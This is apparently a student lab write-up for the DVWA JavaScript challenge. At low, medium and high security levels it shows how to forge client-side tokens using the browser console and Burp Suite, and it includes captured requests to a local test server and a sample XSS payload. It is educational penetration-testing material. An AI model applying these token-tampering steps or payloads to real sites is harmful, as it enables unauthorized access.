

**JAVASCRIPT**

The attacks in this section are designed to help you learn about how JavaScript is used in the browser and how it can be manipulated. The attacks could be carried out by just analysing network traffic, but that isn't the point and it would also probably be a lot harder.

**Description:** JavaScript is a very famous language used by programmers to write scripts for web applications. The Script can be read and different functions can be called using the console to see what the script/function does

**Objective:**

Simply submit the phrase "success" to win the level. Obviously, it isn't quite that easy, each level implements different protection mechanisms, the JavaScript included in the pages has to be analysed and then manipulated to bypass the protections.

**Impact:** If a token is being generated by a script, we can call that function using the console get the token value.

**LOW**

**Steps to reproduce:**

1. Configure your browser and burp suite.

2. Go to the DVWA page and set level of JavaScript to the low level.

3. In source code we can see the token is : md5(rot13(phrase))

4. Write success in the input box and click on the submit and capture the request in the tool like burp suite.

5. Our phrase is success and change it into rot13 and then md5 hash, we get our token value

6. Then change the value of token and forward the request.

**Vulnerable request:**

POST /DVWA/vulnerabilities/javascript/ HTTP/1.1

Host: 127.0.0.1

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,/;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded

Content-Length: 65

Origin: http://127.0.0.1

Connection: close

Referer: http://127.0.0.1/DVWA/vulnerabilities/javascript/

Cookie: security=low; PHPSESSID=u1m2ivjf338dmoj6c0qm6jtnn6

Upgrade-Insecure-Requests: 1

token=8b479aefbd90795395b3e7089ae0dc09&phrase=success&send=Submit







**MEDIUM**

**Steps to reproduce:**

1. Configure your browser.
2. Go to the DVWA page and set level of JavaScript to the medium level.
3. In source code we see the medium.js script , we cannot understand it. So, it means that it can be obfuscated. To convert it into readable form.
4. In below screenshot we see that the function that generates the token value runs 300 ms after submitting , so what we have to do is change the value of the token and run the function before submitting .



1. Go to the inspect and some value to success screenshot given bellow



1. Now we have to run the function “do_elsesomething(“XX)” so that the token can be generated. So, to that we go to the console tab, type the function and press enter.



1. Now press submit button



**HIGH**

**Steps to reproduce:**

1. Configure your browser.
2. Go to the DVWA page and set level of JavaScript to the medium level.
3. In source code we can see the code is not in readable form so we can so it is obfuscated.



1. Now go to inspect element on the java script page.
2. Change these values to “success”.



1. Now select the high.js script , right click on it and select “Use in console”.
2. Now we will use all the 3 function to see what changes they make to the phrase. So, the first function



1. Copy the value of token.
2. Now write success in input box and capture the request in the tool like burp suite.
3. Change the value token and forward the request.



**Vulnerable request:**

POST /DVWA/vulnerabilities/javascript/ HTTP/1.1

Host: 127.0.0.1

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,/;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded

Content-Length: 97

Origin: http://127.0.0.1

Connection: close

Referer: http://127.0.0.1/DVWA/vulnerabilities/javascript/

Cookie: security=high; PHPSESSID=6pin1bns1kqc0top18m0l77u18

Upgrade-Insecure-Requests: 1

token=ec7ef8687050b6fe803867ea696734c67b541dfafb286a0b1239f42ac5b0aa84&phrase=success&send=Submit

**Prevention:**

* 1. Source code vulnerability
     1. Source code vulnerabilities may be combined with other—even a number of—JavaScript security holes. In such cases, using a single JavaScript obfuscation cannot prevent or hide these types of vulnerabilities. Because JavaScript is an interpreted, not a compiled, language, it would be virtually impossible to protect application code from being examined by potential hackers with this method. Nonetheless, obfuscation is still a good practice, as it slows down the hackers in their reverse-engineering attempts
  2. Unintended Script execution
     1. The majority of unintended script execution attacks involve [cross-site scripting (XSS)](https://snyk.io/learn/cross-site-scripting/). A particular concern related to JavaScript is the way it interacts with the Document Object Model (DOM) on a web page, allowing scripts to be embedded and executed on client computers across the web. And so, while several different types of XSS attacks exist, what they all have in common is that they cause untrusted script to appear and run in the user’s browser.
     2. For e.g.: <script>alert(1)</script>
  3. Encoding User Input
     1. XSS attacks rely on supplying data that contains certain special characters that are used in the underlying HTML, JavaScript, or CSS of a web page. When the browser is rendering the web page and encounters these characters, it sees them as part of the code of the web page rather than a value to be displayed. This is what allows the attacker to break out of a text field and supply additional browser-side code that gets executed.
     2. To prevent this, any time browser-supplied data will be returned in a response (whether immediately reflected or retrieved from a database), these special characters should be replaced with escape codes for those characters.
* **Conclusion**

Damn Vulnerable Web App (DVWA) has shown me much the specialty of web application security and I trust that it very well may be utilized show web engineers and other moral hacking understudies/experts the equivalent.

DVWA can be utilized in various manners. By showing reasonable models and setting difficulties is utilized to show security in web application for the understudies. It is utilized as a learning instrument, DVWA is arranged everything viewed as basic as possible to set up and use.

We discovered a few weaknesses in the web application - DVWA. We exploit every single one of them and realized what sway every weakness has on the web application, and how to fix those weaknesses.

* **Options available to execute the project:**

Kali Linux, DVWA, Burp suite, Apache2 Server, MySQL Database, Exploits and wordlists (included in Linux)

* **Advantages & Disadvantages**

|  |  |
| --- | --- |
| **Advantages** | **Disadvantages** |
| Identify and resolve system vulnerabilities | Mistakes can be costly |
| Gain valuable insights into your digital systems | If you don’t employ realistic test conditions, the results will be misleading |
| Establish trust with the client | Testing could be unethical |

**REFERENCES**

1. <http://www.dvwa.co.uk>
2. <https://www.youtube.com/watch?v=PaB17Cc0dUg>
3. <https://www.youtube.com/watch?v=yRkSL7xfiCM>
4. <https://portswigger.net/web-security>
5. <https://www.youtube.com/watch?v=MornGd0FQqw>
6. <https://techsphinx.com/hacking/hacking-for-beginners-command-injection-vulnerability/>
7. <https://owasp.org/www-project-top-ten/>
8. <https://link.springer.com/chapter/10.1007/978-981-13-6621-5_12>
9. <https://www.slideshare.net/BiagioBotticelli/system-and-enterprise-security-project-penetration-testing>
10. <https://phoenixnap.com/blog/vulnerability-assessment-scanning-tools>
11. <https://owasp.org/www-community/controls/>
12. <https://www.hacksplaining.com/prevention/command-execution>
13. <https://www.hacksplaining.com/prevention/>
14. <https://www.pivotpointsecurity.com/>
15. <https://www.esecurityplanet.com/threats/>
16. <https://www.wordfence.com/learn/how-to-prevent-file-upload-vulnerabilities/>
17. <https://blog.securelayer7.net/owasp-top-10-insufficient-attack-protection-7-captcha-bypass/>
18. <https://www.hacksplaining.com/prevention/session-fixation>
19. <https://www.acunetix.com/blog/articles/blind-sql-injection/>
20. <https://www.acunetix.com/blog/articles/non-persistent-xss/>
21. <https://www.acunetix.com/blog/articles/persistent-xss/>
22. <https://www.acunetix.com/blog/web-security-zone/unvalidated-redirects-and-forwards/>
23. <https://static1.squarespace.com/static/589316f3cd0f68e6bd715655/t/5d7ce2ed69433d1c3e3f7021/1568465657128/SAMPLE+Security+Testing+Findings.pdf>